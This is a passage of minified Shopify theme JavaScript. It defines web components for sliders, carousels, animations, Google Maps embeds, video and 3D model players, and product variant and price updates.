CarouselElement{constructor(){super(),Motion.inView(this,()=>{setTimeout(()=>this.update(),600)})}update(){this.carousel&&this.carousel.select(0)}}customElements.define("testimonials-element",TestimonialsElement);class SecondaryMedia extends HTMLElement{constructor(){super(),Motion.inView(this,()=>{setTimeout(()=>this.init())},{margin:"200px 0px 200px 0px"})}get template(){return this.previousElementSibling}static get observedAttributes(){return["selected-index"]}get selectedIndex(){return parseInt(this.getAttribute("selected-index"))||0}set selectedIndex(index){this.setAttribute("selected-index",Math.min(Math.max(index,0),this.items.length-1).toString())}disconnectedCallback(){this.carousel&&this.carousel.destroy()}init(){this.appendChild(this.template.content.cloneNode(!0)),this.mediaCount=this.querySelectorAll(".media").length,this.items=Array.from(this.children),this.mediaCount>1&&(this.carousel=new Flickity(this,{accessibility:!1,draggable:!1,pageDots:!0,prevNextButtons:!1,wrapAround:!0,rightToLeft:theme.config.rtl}),this.mediaCount===2&&this.classList.add("without-dots"),this.addEventListener("mousemove",this.onMoveHandler),this.addEventListener("mouseleave",this.onLeaveHandler),this.carousel.on("change",this.onChange.bind(this)))}onMoveHandler(event){if(this.mediaCount===2)return this.carousel.select(1);const{width}=this.carousel.size,mouseX=event.clientX-this.getBoundingClientRect().left;if(this.mediaCount===3)return mouseX<width/2?this.carousel.select(1):this.carousel.select(2);if(this.mediaCount===4)return mouseX<width/3?this.carousel.select(1):mouseX<2*width/3?this.carousel.select(2):this.carousel.select(3)}onLeaveHandler(){this.carousel.select(0)}onChange(){this.selectedIndex=this.carousel.selectedIndex}attributeChangedCallback(name,oldValue,newValue){if(name==="selected-index"&&oldValue!==null&&oldValue!==newValue){const fromElement=this.items[parseInt(oldValue)],toElement=this.items[parseInt(newValue)];fromElement.tagName==="VIDEO-MEDIA"&&fromElement?.pause(),toElement.tagName==="VIDEO-MEDIA"&&toElement?.play()}}}customElements.define("secondary-media",SecondaryMedia);class MotionList extends HTMLElement{constructor(){super(),this.isMobile=theme.config.mqlSmall||theme.config.isTouch,this.motionReduced=theme.config.motionReduced||this.hasAttribute("motion-reduced"),!(this.motionReduced||this.initialized)&&(this.unload(),Motion.inView(this,this.load.bind(this)))}get items(){return Array.from(this.querySelectorAll(".card"))}get itemsToShow(){return Array.from(this.querySelectorAll(".card:not([style])"))}get initialized(){return this.hasAttribute("initialized")}getAnimationParams(){return{distance:this.isMobile?30:50,duration:this.motionReduced?0:this.isMobile?.3:.5,staggerDelay:this.motionReduced?0:this.isMobile?.05:.1}}getVisibleItems(items){const viewportHeight=window.innerHeight+window.scrollY,visible=[],invisible=[];return items.forEach(item=>{const rect=item.getBoundingClientRect();rect.top<viewportHeight&&rect.bottom>0?visible.push(item):invisible.push(item)}),{visible,invisible}}unload(){const{distance}=this.getAnimationParams(),visibleItems=this.items;Motion.animate(visibleItems,{y:distance,opacity:0,visibility:"hidden"},{duration:0})}async load(){const{distance,duration,staggerDelay}=this.getAnimationParams(),{visible:visibleItems,invisible:inVisibleItems}=this.getVisibleItems(this.items);await Motion.animate(visibleItems,{y:[distance,0],opacity:[0,1],visibility:["hidden","visible"]},{duration,delay:Motion.stagger(staggerDelay)}).finished,Motion.animate(inVisibleItems,{y:[distance,0],opacity:[0,1],visibility:["hidden","visible"]},{duration}),this.items.forEach(item=>item.style.removeProperty("transform")),this.setAttribute("initialized","")}async reload(){const{distance,duration,staggerDelay}=this.getAnimationParams(),{visible:visibleItems,invisible:inVisibleItems}=this.getVisibleItems(this.itemsToShow);await Motion.animate(visibleItems,{y:[distance,0],opacity:[0,1],visibility:["hidden","visible"]},{duration,delay:Motion.stagger(staggerDelay)}).finished,Motion.animate(inVisibleItems,{y:[distance,0],opacity:[0,1],visibility:["hidden","visible"]},{duration}),this.items.forEach(item=>item.style.removeProperty("transform"))}}customElements.define("motion-list",MotionList);class LazyBackground extends HTMLElement{constructor(){super(),this.init()}get image(){const style=window.getComputedStyle(this);return style.backgroundImage?style.backgroundImage.slice(5,-2).replace("width=1","width=720"):!1}async init(){if(!this.image)return;const img=document.createElement("img");img.src=this.image,img.style.visibility="hidden",img.style.position="absolute",await theme.utils.imageLoaded(img),this.style.backgroundImage=`url(${this.image})`,img.remove()}}customElements.define("lazy-background",LazyBackground);class MenuToggle extends MagnetButton{constructor(){super(),this.addEventListener("click",this.onClick)}get controlledElement(){return this.hasAttribute("aria-controls")?document.getElementById(this.getAttribute("aria-controls")):null}get expanded(){return this.getAttribute("aria-expanded")==="true"}onClick(){this.setAttribute("aria-expanded",this.expanded?"false":"true"),this.controlledElement&&this.controlledElement.classList.toggle("active")}}customElements.define("menu-toggle",MenuToggle,{extends:"button"});class ScrollShadow extends HTMLElement{constructor(){super(),Motion.inView(this,this.init.bind(this))}get template(){return this.querySelector("template")}init(){this.attachShadow({mode:"open"}),this.shadowRoot.appendChild(this.template.content.cloneNode(!0)),this.shadowRoot.addEventListener("slotchange",()=>this.load()),this.updater=new theme.scrollShadow.Updater(this.shadowRoot.children[1]),this.load()}load(){this.updater.on(this.children[0])}disconnectedCallback(){this.updater?.on()}}customElements.define("scroll-shadow",ScrollShadow);class CustomSelect extends HTMLSelectElement{constructor(){super(),this.onChange(),this.addEventListener("change",this.onChange)}onChange(){this.value!==""||this.selectedIndex===-1?this.setAttribute("selected",""):this.removeAttribute("selected")}}customElements.define("custom-select",CustomSelect,{extends:"select"});class GMap extends HTMLElement{constructor(){super(),!(!this.hasAttribute("data-api-key")||!this.hasAttribute("data-map-address"))&&(Motion.inView(this,this.prepMapApi.bind(this),{margin:"600px 0px 600px 0px"}),window.gm_authFailure=()=>{Shopify.designMode&&window.mapError(theme.strings.authError)},window.mapError=(error,element)=>{const container=element?element.closest(".shopify-section"):document;container.querySelectorAll(".gmap--error").forEach(error2=>{error2.remove()}),container.querySelectorAll("g-map").forEach(map=>{const message=document.createElement("div");message.classList.add("rte","alert","alert--error","gmap--error"),message.innerHTML=error,map.closest(".with-map").prepend(message)})},window.gmNoop=()=>{})}prepMapApi(){this.loadScript().then(this.initMap.bind(this)).then(()=>{setTimeout(()=>{const container=this.closest(".banner__map");container&&container.previousElementSibling&&container.previousElementSibling.classList.remove("opacity-0")},1e3)})}loadScript(){return new Promise((resolve,reject)=>{const script=document.createElement("script");document.body.appendChild(script),script.onload=resolve,script.onerror=reject,script.async=!0,script.src=`https://maps.googleapis.com/maps/api/js?key=${this.getAttribute("data-api-key")}&callback=gmNoop`})}initMap(){new google.maps.Geocoder().geocode({address:this.getAttribute("data-map-address")},(results,status)=>{if(status!==google.maps.GeocoderStatus.OK){if(Shopify.designMode){let errorMessage;switch(status){case"ZERO_RESULTS":errorMessage=theme.strings.addressNoResults;break;case"OVER_QUERY_LIMIT":errorMessage=theme.strings.addressQueryLimit;break;case"REQUEST_DENIED":errorMessage=theme.strings.authError;break;default:errorMessage=theme.strings.addressError;break}window.mapError(errorMessage,this)}}else{const mapOptions={zoom:parseInt(this.getAttribute("data-zoom")),center:results[0].geometry.location,draggable:!0,clickableIcons:!1,scrollwheel:!1,disableDoubleClickZoom:!0,disableDefaultUI:!0},map=new google.maps.Map(this,mapOptions),center=map.getCenter();map.setCenter(center);const icon={path:"M22.6746 0C10.2174 0 0 8.79169 0 21.5118C0 31.2116 4.33864 38.333 9.26606 42.998C11.7232 45.3243 14.3387 47.0534 16.6674 48.2077C18.9384 49.3333 21.1148 50 22.6746 50C24.2345 50 26.4108 49.3333 28.6818 48.2077C31.0105 47.0534 33.626 45.3243 36.0832 42.998C41.0106 38.333 45.3492 31.2116 45.3492 21.5118C45.3492 8.79169 35.1318 0 22.6746 0ZM29.6514 22.6746C29.6514 26.5278 26.5278 29.6514 22.6746 29.6514C18.8214 29.6514 15.6978 26.5278 15.6978 22.6746C15.6978 18.8214 18.8214 15.6978 22.6746 15.6978C26.5278 15.6978 29.6514 18.8214 29.6514 22.6746Z",fillColor:this.getAttribute("data-marker-color"),fillOpacity:1,anchor:new google.maps.Point(15,55),strokeWeight:0,scale:.7};new google.maps.Marker({map,position:map.getCenter(),icon});const styledMapType=new google.maps.StyledMapType(JSON.parse(this.parentNode.querySelector("[data-gmap-style]").innerHTML));map.mapTypes.set("styled_map",styledMapType),map.setMapTypeId("styled_map")}})}}customElements.define("g-map",GMap);class GMapLocations extends HTMLUListElement{constructor(){super(),this.selectedIndex=this.selectedIndex,this.buttons.forEach((button,index)=>button.addEventListener("click",()=>this.selectedIndex=index)),Shopify.designMode&&this.addEventListener("shopify:block:select",event=>this.selectedIndex=this.buttons.indexOf(event.target))}static get observedAttributes(){return["selected-index"]}get selectedIndex(){return parseInt(this.getAttribute("selected-index"))||0}set selectedIndex(index){this.setAttribute("selected-index",Math.min(Math.max(index,0),this.buttons.length-1).toString())}get buttons(){return this._buttons=this._buttons||Array.from(this.hasAttribute("selector")?this.querySelectorAll(this.getAttribute("selector")):this.children)}get controlledElement(){return this.hasAttribute("aria-controls")?document.getElementById(this.getAttribute("aria-controls")):null}attributeChangedCallback(name,oldValue,newValue){if(this.buttons.forEach((button,index)=>{button.classList.toggle("active",index===parseInt(newValue)),button.querySelector("[data-map-button]")?.classList.toggle("button--secondary",index!==parseInt(newValue))}),name==="selected-index"&&oldValue!==null&&oldValue!==newValue&&this.controlledElement){const button=this.buttons[parseInt(newValue)];this.controlledElement.setAttribute("data-map-address",button.getAttribute("data-map-address")),this.controlledElement.initMap()}}}customElements.define("g-map-locations",GMapLocations,{extends:"ul"});class PreviousButton extends HoverButton{constructor(){super(),this.load()}get controlledElement(){return this.hasAttribute("aria-controls")?document.getElementById(this.getAttribute("aria-controls")):null}load(){this.onClickListener=this.onClick.bind(this),this.addEventListener("click",this.onClickListener),this.controlledElement&&(this.updateStatusListener=this.updateStatus.bind(this),this.controlledElement.addEventListener("slider:previousStatus",this.updateStatusListener))}unload(){this.removeEventListener("click",this.onClickListener),this.controlledElement&&this.controlledElement.removeEventListener("slider:previousStatus",this.updateStatusListener)}onClick(){(this.controlledElement??this).dispatchEvent(new CustomEvent("slider:previous",{bubbles:!0,cancelable:!0}))}updateStatus(event){switch(event.detail.status){case"hidden":this.hidden=!0;break;case"disabled":this.disabled=!0;break;default:this.hidden=!1,this.disabled=!1}}}customElements.define("previous-button",PreviousButton,{extends:"button"});class NextButton extends HoverButton{constructor(){super(),this.load()}get controlledElement(){return this.hasAttribute("aria-controls")?document.getElementById(this.getAttribute("aria-controls")):null}load(){this.onClickListener=this.onClick.bind(this),this.addEventListener("click",this.onClickListener),this.controlledElement&&(this.updateStatusListener=this.updateStatus.bind(this),this.controlledElement.addEventListener("slider:nextStatus",this.updateStatusListener))}unload(){this.removeEventListener("click",this.onClickListener),this.controlledElement&&this.controlledElement.removeEventListener("slider:nextStatus",this.updateStatusListener)}onClick(){(this.controlledElement??this).dispatchEvent(new CustomEvent("slider:next",{bubbles:!0,cancelable:!0}))}updateStatus(event){switch(event.detail.status){case"hidden":this.hidden=!0;break;case"disabled":this.disabled=!0;break;default:this.hidden=!1,this.disabled=!1}}}customElements.define("next-button",NextButton,{extends:"button"});class SliderElement extends HTMLElement{constructor(){super(),Motion.inView(this,this.init.bind(this),{margin:"200px 0px 200px 0px"})}get looping(){return!1}get items(){return this._items=this._items||Array.from(this.hasAttribute("selector")?this.querySelectorAll(this.getAttribute("selector")):this.children)}get itemsToShow(){return Array.from(this.items).filter(element=>element.clientWidth>0)}get itemOffset(){return theme.config.rtl?this.itemsToShow.length>1?this.itemsToShow[0].offsetLeft-this.itemsToShow[1].offsetLeft:0:this.itemsToShow.length>1?this.itemsToShow[1].offsetLeft-this.itemsToShow[0].offsetLeft:0}get perPage(){let elementWidth=this.clientWidth;if(window.matchMedia("screen and (min-width: 1280px)").matches){const styles=window.getComputedStyle(this);elementWidth=this.clientWidth-parseFloat(styles.paddingLeft)-parseFloat(styles.paddingRight)}return Math.floor(elementWidth/this.itemOffset)}get isScrollable(){const style=window.getComputedStyle(this),hasScrollableOverflow=style.overflow==="scroll"||style.overflow==="auto"||style.overflowY==="scroll"||style.overflowY==="auto"||style.overflowX==="scroll"||style.overflowX==="auto",hasScrollableContent=this.scrollHeight>this.clientHeight||this.scrollWidth>this.clientWidth;return hasScrollableOverflow&&hasScrollableContent}reset(){this._items=Array.from(this.hasAttribute("selector")?this.querySelectorAll(this.getAttribute("selector")):this.children)}init(){this.hasPendingOnScroll=!1,this.currentPage=1,this.updateButtons(),this.updateTabindex(),this.addEventListener("scroll",theme.utils.debounce(this.update.bind(this),50)),this.addEventListener("scrollend",this.scrollend),this.addEventListener("slider:previous",this.previous),this.addEventListener("slider:next",this.next),document.addEventListener("matchSmall",this.updateTabindex.bind(this)),document.addEventListener("unmatchSmall",this.updateTabindex.bind(this)),Shopify.designMode&&this.addEventListener("shopify:block:select",event=>event.target.scrollIntoView({behavior:"smooth"}))}previous(){this.scrollPosition=this.scrollLeft-this.perPage*this.itemOffset*(theme.config.rtl?-1:1),this.scrollToPosition(this.scrollPosition)}next(){this.scrollPosition=this.scrollLeft+this.perPage*this.itemOffset*(theme.config.rtl?-1:1),this.scrollToPosition(this.scrollPosition)}select(selectedIndex,immediate=!1){this.scrollPosition=this.scrollLeft-(this.currentPage-selectedIndex)*this.itemOffset*(theme.config.rtl?-1:1),this.scrollToPosition(this.scrollPosition,immediate)}selected(selectedIndex){return this.itemsToShow[selectedIndex]}scrollend(){this.hasPendingOnScroll=!1,this.dispatchEventHandler()}update(){window.onscrollend===void 0&&clearTimeout(this.scrollendTimeout);const previousPage=this.currentPage;this.currentPage=Math.round(Math.abs(this.scrollLeft)/this.itemOffset)+1,this.currentPage!==previousPage&&(this.hasPendingOnScroll||this.dispatchEventHandler(),this.itemsToShow.forEach((sliderItem,index)=>{sliderItem.classList.toggle("selected",index+1===this.currentPage)})),window.onscrollend===void 0&&(this.scrollendTimeout=setTimeout(()=>{this.dispatchEvent(new CustomEvent("scrollend",{bubbles:!0,composed:!0}))},75)),!this.looping&&this.updateButtons()}updateButtons(){let previousDisabled=this.currentPage===1,nextDisabled=this.currentPage===this.itemsToShow.length;this.perPage>1&&(previousDisabled=previousDisabled||this.itemsToShow.length>0&&this.isVisible(this.itemsToShow[0])&&this.scrollLeft===0,nextDisabled=nextDisabled||this.itemsToShow.length>0&&this.isVisible(this.itemsToShow[this.itemsToShow.length-1])),this.dispatchEvent(new CustomEvent("slider:previousStatus",{bubbles:!0,detail:{status:previousDisabled?nextDisabled?"hidden":"disabled":"visible"}})),this.dispatchEvent(new CustomEvent("slider:nextStatus",{bubbles:!0,detail:{status:nextDisabled?previousDisabled?"hidden":"disabled":"visible"}}))}updateTabindex(){this.removeAttribute("tabindex"),this.isScrollable&&this.setAttribute("tabindex","0")}isVisible(element,offset=0){const lastVisibleSlide=this.clientWidth+this.scrollLeft-offset;return element.offsetLeft+element.clientWidth<=lastVisibleSlide&&element.offsetLeft>=this.scrollLeft}scrollToPosition(position,immediate=!1){this.hasPendingOnScroll=!immediate,this.scrollTo({left:position,behavior:immediate?"instant":theme.config.motionReduced?"auto":"smooth"})}dispatchEventHandler(){this.dispatchEvent(new CustomEvent("slider:change",{detail:{currentPage:this.currentPage,currentElement:this.itemsToShow[this.currentPage-1]}}))}}customElements.define("slider-element",SliderElement);class SliderDots extends HTMLElement{constructor(){super(),new theme.initWhenVisible(this.init.bind(this))}get controlledElement(){return this.hasAttribute("aria-controls")?document.getElementById(this.getAttribute("aria-controls")):null}get items(){return this._items=this._items||Array.from(this.children)}get itemsToShow(){return Array.from(this.items).filter(element=>element.clientWidth>0)}init(){this.initialized||(this.initialized=!0,this.controlledElement&&(this.controlledElement.addEventListener("slider:change",this.onChange.bind(this)),this.items.forEach(item=>{item.addEventListener("click",this.onButtonClick.bind(this))})))}reset(){this._items=Array.from(this.children)}onChange(event){this.transitionTo(parseInt(event.detail.currentPage)-1),this.itemsToShow.forEach(item=>{item.setAttribute("aria-current",parseInt(item.getAttribute("data-index"))===parseInt(event.detail.currentPage)?"true":"false")})}transitionTo(selectedIndex,immediate=!1){if(this.itemsToShow[selectedIndex]){const scrollElement=this.hasAttribute("align-selected")?this.closest(this.getAttribute("align-selected")):this;scrollElement?.scrollTo({left:this.itemsToShow[selectedIndex].offsetLeft-scrollElement.clientWidth/2+this.itemsToShow[selectedIndex].clientWidth/2,top:this.itemsToShow[selectedIndex].offsetTop-scrollElement.clientHeight/2-this.itemsToShow[selectedIndex].clientHeight/2,behavior:immediate?"instant":theme.config.motionReduced?"auto":"smooth"})}}onButtonClick(event){event.preventDefault();const target=event.currentTarget;this.itemsToShow.forEach(item=>{item.setAttribute("aria-current",item.getAttribute("data-index")===target.getAttribute("data-index")?"true":"false")}),this.controlledElement.select(parseInt(target.getAttribute("data-index")))}}customElements.define("slider-dots",SliderDots);class ProgressBar extends HTMLElement{constructor(){super(),!this.hasAttribute("style")&&Motion.inView(this,this.init.bind(this))}init(){this.style.setProperty("--progress",`${parseInt(this.getAttribute("data-value"))*.75*100/parseInt(this.getAttribute("data-max"))}%`)}}customElements.define("progress-bar",ProgressBar);const onYouTubePromise=new Promise(resolve=>{window.onYouTubeIframeAPIReady=()=>resolve()});class DeferredMedia extends HTMLElement{constructor(){super(),this.posterElement&&this.posterElement.addEventListener("click",this.onPosterClick.bind(this)),this.autoplay&&Motion.inView(this,this.init.bind(this))}get posterElement(){return this.querySelector('[id^="DeferredPoster-"]')}get controlledElement(){return this.hasAttribute("aria-controls")?document.getElementById(this.getAttribute("aria-controls")):null}get autoplay(){return this.hasAttribute("autoplay")}get playing(){return this.hasAttribute("playing")}get player(){return this.playerProxy=this.playerProxy||new Proxy(this.playerTarget(),{get:(target,prop)=>async()=>{target=await target,this.playerHandler(target,prop)}})}static get observedAttributes(){return["playing"]}onPosterClick(event){event.preventDefault(),event.stopPropagation(),this.playing?(this.paused=!0,this.pause()):(this.paused=!1,this.play())}init(){return this.paused||this.play(),()=>{this.pause()}}play(){this.playing||this.player.play()}pause(){this.playing&&this.player.pause()}attributeChangedCallback(name,oldValue,newValue){if(name==="playing"){if(oldValue===null&&newValue==="")return this.dispatchEvent(new CustomEvent("video:play",{bubbles:!0}));if(newValue===null)return this.dispatchEvent(new CustomEvent("video:pause",{bubbles:!0}))}}}class VideoMedia extends DeferredMedia{constructor(){super()}playerTarget(){if(this.hasAttribute("host"))return this.setAttribute("loaded",""),this.closest(".media")?.classList.remove("loading"),new Promise(async resolve=>{const templateElement=this.querySelector("template");templateElement&&templateElement.replaceWith(templateElement.content.firstElementChild.cloneNode(!0));const muteVideo=this.hasAttribute("autoplay")||window.matchMedia("screen and (max-width: 1023px)").matches,script=document.createElement("script");if(script.type="text/javascript",this.getAttribute("host")==="youtube"){(!window.YT||!window.YT.Player)&&(script.src="https://www.youtube.com/iframe_api",document.head.appendChild(script),await new Promise(resolve2=>{script.onload=resolve2})),await onYouTubePromise;const player=new YT.Player(this.querySelector("iframe"),{events:{onReady:()=>{muteVideo&&player.mute(),resolve(player)},onStateChange:event=>{event.data===YT.PlayerState.PLAYING?this.setAttribute("playing",""):(event.data===YT.PlayerState.ENDED||event.data===YT.PlayerState.PAUSED)&&this.removeAttribute("playing")}}})}if(this.getAttribute("host")==="vimeo"){(!window.Vimeo||!window.Vimeo.Player)&&(script.src="https://player.vimeo.com/api/player.js",document.head.appendChild(script),await new Promise(resolve2=>{script.onload=resolve2}));const player=new Vimeo.Player(this.querySelector("iframe"));muteVideo&&player.setMuted(!0),player.on("play",()=>{this.setAttribute("playing","")}),player.on("pause",()=>this.removeAttribute("playing")),player.on("ended",()=>this.removeAttribute("playing")),resolve(player)}});{const templateElement=this.querySelector("template");templateElement&&templateElement.replaceWith(templateElement.content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",""),this.closest(".media")?.classList.remove("loading");const player=this.querySelector("video");return player.addEventListener("play",()=>{this.setAttribute("playing",""),this.removeAttribute("suspended")}),player.addEventListener("pause",()=>{!player.seeking&&player.paused&&this.removeAttribute("playing")}),player}}playerHandler(target,prop){this.getAttribute("host")==="youtube"?prop==="play"?target.playVideo():target.pauseVideo():prop==="play"&&!this.hasAttribute("host")?target.play().catch(error=>{if(error.name==="NotAllowedError"){this.setAttribute("suspended",""),target.controls=!0;const replacementImageSrc=target.previousElementSibling?.currentSrc;replacementImageSrc&&(target.poster=replacementImageSrc)}}):target[prop]()}}customElements.define("video-media",VideoMedia);class ModelMedia extends DeferredMedia{constructor(){super(),this.player,this.closeElement&&this.closeElement.addEventListener("click",this.onCloseClick.bind(this))}get closeElement(){return this.querySelector('[id^="DeferredPosterClose-"]')}onCloseClick(event){event.preventDefault(),event.stopPropagation(),this.modelViewerUI&&this.modelViewerUI.pause()}playerTarget(){return new Promise(()=>{this.setAttribute("loaded",""),Shopify.loadFeatures([{name:"shopify-xr",version:"1.0",onLoad:this.setupShopifyXR.bind(this)},{name:"model-viewer-ui",version:"1.0",onLoad:this.setupModelViewerUI.bind(this)}])})}playerHandler(target,prop){target[prop]()}async setupShopifyXR(){if(!window.ShopifyXR){document.addEventListener("shopify_xr_initialized",this.setupShopifyXR.bind(this));return}document.querySelectorAll('[id^="ProductJSON-"]').forEach(modelJSON=>{window.ShopifyXR.addModels(JSON.parse(modelJSON.textContent)),modelJSON.remove()}),window.ShopifyXR.setupXRElements()}setupModelViewerUI(errors){if(errors)return;const modelViewer=this.querySelector("model-viewer");modelViewer&&!modelViewer.hasAttribute("loaded")&&(modelViewer.setAttribute("loaded",""),modelViewer.addEventListener("shopify_model_viewer_ui_toggle_play",this.modelViewerPlayed.bind(this)),modelViewer.addEventListener("shopify_model_viewer_ui_toggle_pause",this.modelViewerPaused.bind(this)),this.modelViewerUI=new Shopify.ModelViewerUI(modelViewer))}modelViewerPlayed(){this.setAttribute("playing",""),this.closeElement.removeAttribute("hidden"),(this.controlledElement??this).dispatchEvent(new CustomEvent("modelViewer:play",{bubbles:!0}))}modelViewerPaused(){this.removeAttribute("playing"),this.closeElement.setAttribute("hidden",""),(this.controlledElement??this).dispatchEvent(new CustomEvent("modelViewer:pause",{bubbles:!0}))}}customElements.define("model-media",ModelMedia);class VariantPicker extends HTMLElement{constructor(){super()}connectedCallback(){this.addEventListener("change",event=>{const target=this.getInputForEventTarget(event.target);this.updateSelectionMetadata(event.target),theme.pubsub.publish(theme.pubsub.PUB_SUB_EVENTS.optionValueSelectionChange,{data:{event,target,selectedOptionValues:this.selectedOptionValues}})})}updateSelectionMetadata(target){target.tagName==="SELECT"&&target.selectedOptions.length&&(Array.from(target.options).find(option=>option.hasAttribute("selected")).removeAttribute("selected"),target.selectedOptions[0].setAttribute("selected",""))}getInputForEventTarget(target){return target.tagName==="SELECT"?target.selectedOptions[0]:target}get selectedOptionValues(){return Array.from(this.querySelectorAll("select option[selected], fieldset input:checked")).map(selector=>selector.getAttribute("data-option-value-id"))}}customElements.define("variant-picker",VariantPicker);class ProductInfo extends HTMLElement{onVariantChangeUnsubscriber=void 0;cartUpdateUnsubscriber=void 0;abortController=void 0;pendingRequestUrl=null;preProcessHtmlCallbacks=[];postProcessHtmlCallbacks=[];constructor(){super()}get sectionId(){return this.hasAttribute("data-original-section-id")?this.getAttribute("data-original-section-id"):this.getAttribute("data-section-id")}get productId(){return this.getAttribute("data-product-id")}get productForm(){return document.forms[this.getAttribute("form")]}get productStickyForm(){return document.getElementById(`ProductStickyForm-${this.sectionId}-${this.productId}`)}get pickupAvailability(){return this.querySelector("pickup-availability")}get variantSelectors(){return this.querySelector("variant-picker")}get quantityInput(){return this.querySelector("quantity-input input")}connectedCallback(){this.initProductAnimation(),this.onVariantChangeUnsubscriber=theme.pubsub.subscribe(theme.pubsub.PUB_SUB_EVENTS.optionValueSelectionChange,this.handleOptionValueChange.bind(this)),this.initQuantityHandlers(),this.dispatchEvent(new CustomEvent("product-info:loaded",{bubbles:!0}))}disconnectedCallback(){this.onVariantChangeUnsubscriber(),this.cartUpdateUnsubscriber?.()}initProductAnimation(){theme.config.motionReduced||(this.animation=new theme.Animation(this),this.animation.beforeLoad(),Motion.inView(this,async()=>{!this.immediate&&this.media&&await theme.utils.imageLoaded(this.media),this.animation.load()}))}handleOptionValueChange({data:{event,target,selectedOptionValues}}){if(!this.contains(event.target))return;this.resetProductFormState();const productUrl=target.getAttribute("data-product-url")||this.pendingRequestUrl||this.getAttribute("data-product-url");if(this.pendingRequestUrl=productUrl,this.getAttribute("data-product-url")!==productUrl){window.location.href=productUrl;return}this.renderProductInfo({requestUrl:this.buildRequestUrlWithParams(productUrl,selectedOptionValues),targetId:target.tagName==="OPTION"?target.parentElement.id:target.id,callback:this.handleUpdateProductInfo()})}resetProductFormState(){this.productForm?.handleErrorMessage(),this.productForm?.toggleSubmitButton(!0,""),this.productStickyForm?.handleErrorMessage(),this.productStickyForm?.toggleSubmitButton(!0,"")}renderProductInfo({requestUrl,targetId,callback}){this.abortController?.abort(),this.abortController=new AbortController,fetch(requestUrl,{signal:this.abortController.signal}).then(response=>response.text()).then(responseText=>{if(this.pendingRequestUrl=null,callback!==void 0){const parsedHTML=new DOMParser().parseFromString(responseText,"text/html");callback(parsedHTML)}}).then(()=>{const activeElement=document.getElementById(targetId);activeElement!==null&&(activeElement.hasAttribute("align-selected")&&activeElement.closest(activeElement.getAttribute("align-selected"))?.scrollTo({left:activeElement.offsetLeft,behavior:"instant"}),setTimeout(()=>{activeElement.focus({preventScroll:!0})},100))}).catch(error=>{error.name==="AbortError"?console.log("Fetch aborted by user"):console.error(error)})}buildRequestUrlWithParams(url,optionValues){const params=[];return params.push(`section_id=${this.sectionId}`),optionValues.length&&params.push(`option_values=${optionValues.join(",")}`),`${url}?${params.join("&")}`}handleUpdateProductInfo(){return parsedHTML=>{const variant=this.getSelectedVariant(parsedHTML);if(this.pickupAvailability?.update(variant),this.updateOptionValues(parsedHTML),this.updateURL(variant?.id),this.updateVariantInputs(variant?.id),!variant){this.setUnavailable();return}this.updateSourceFromDestination(parsedHTML,"PricingTable"),this.updateSourceFromDestination(parsedHTML,"ProductGallery"),this.updateSourceFromDestination(parsedHTML,"Price"),this.updateSourceFromDestination(parsedHTML,"BuyButtonPrice"),this.updateSourceFromDestination(parsedHTML,"StickyPrice"),this.updateSourceFromDestination(parsedHTML,"Sku"),this.updateSourceFromDestination(parsedHTML,"Inventory"),this.updateSourceFromDestination(parsedHTML,"Volume"),this.updateSourceFromDestination(parsedHTML,"PricePerItem"),this.updateSourceFromDestination(parsedHTML,"BackInStock"),this.updateSourceFromDestination(parsedHTML,"ProductBundle"),this.updateQuantityRules(parsedHTML),this.updateSourceFromDestination(parsedHTML,"QuantityRules"),this.updateSourceFromDestination(parsedHTML,"QuantityRulesCart"),this.updateSourceFromDestination(parsedHTML,"VolumeNote"),this.productForm?.toggleSubmitButton(!variant.available,theme.variantStrings.soldOut),this.productStickyForm?.toggleSubmitButton(!variant.available,theme.variantStrings.soldOut),theme.pubsub.publish(theme.pubsub.PUB_SUB_EVENTS.variantChange,{data:{sectionId:this.sectionId,productId:this.productId,parsedHTML,variant}}),document.dispatchEvent(new CustomEvent("variant:change",{detail:{variant}}))}}getSelectedVariant(productInfoNode){const selectedVariant=productInfoNode.querySelector("[data-selected-variant]")?.textContent;return selectedVariant?JSON.parse(selectedVariant):null}updateOptionValues(parsedHTML){const variantPicker=parsedHTML.getElementById(`VariantPicker-${this.sectionId}-${this.productId}`);variantPicker&&theme.HTMLUpdateUtility.viewTransition(this.variantSelectors,variantPicker,this.preProcessHtmlCallbacks)}updateURL(variantId){if(!variantId||this.getAttribute("data-update-url")==="false")return;const newUrl=new URL(window.location.href);newUrl.searchParams.set("variant",variantId),window.history.replaceState({path:newUrl.toString()},"",newUrl.toString())}updateVariantInputs(variantId){if(!variantId)return;document.querySelectorAll(`#ProductForm-${this.sectionId}-${this.productId}, #ProductFormInstallment-${this.sectionId}-${this.productId}`).forEach(productForm=>{const input=productForm.querySelector('input[name="id"]');input.value=variantId??"",input.dispatchEvent(new Event("change",{bubbles:!0}))})}updateSourceFromDestination(parsedHTML,id){const source=parsedHTML.getElementById(`${id}-${this.sectionId}-${this.productId}`),destination=document.querySelector(`#${id}-${this.sectionId}-${this.productId}`);source&&destination&&(destination.innerHTML=source.innerHTML,destination.removeAttribute("hidden"))}setUnavailable(){this.productForm?.toggleSubmitButton(!0,theme.variantStrings.unavailable,!0),this.productStickyForm?.toggleSubmitButton(!0,theme.variantStrings.unavailable,!0);const selectors=["Price","BuyButtonPrice","StickyPrice","Inventory","Sku","PricePerItem","BackInStock","ProductBundle","VolumeNote","Volume","QuantityRules","QuantityRulesCart"].map(id=>`#${id}-${this.sectionId}-${this.productId}`).join(", ");document.querySelectorAll(selectors).forEach(selector=>selector.setAttribute("hidden",""))}initQuantityHandlers(){this.quantityInput&&(this.setQuantityBoundries(),this.hasAttribute("data-original-section-id")||(this.cartUpdateUnsubscriber=theme.pubsub.subscribe(theme.pubsub.PUB_SUB_EVENTS.cartUpdate,this.fetchQuantityRules.bind(this))))}setQuantityBoundries(){theme.pubsub.publish(theme.pubsub.PUB_SUB_EVENTS.quantityBoundries,{data:{sectionId:this.sectionId,productId:this.productId}})}fetchQuantityRules(){const currentVariantId=this.productForm?.variantIdInput?.value;currentVariantId&&(this.querySelector('label[is="quantity-label"]')?.setAttribute("aria-busy","true"),fetch(`${this.getAttribute("data-product-url")}?variant=${currentVariantId}&section_id=${this.sectionId}`).then(response=>response.text()).then(responseText=>{const parsedHTML=new 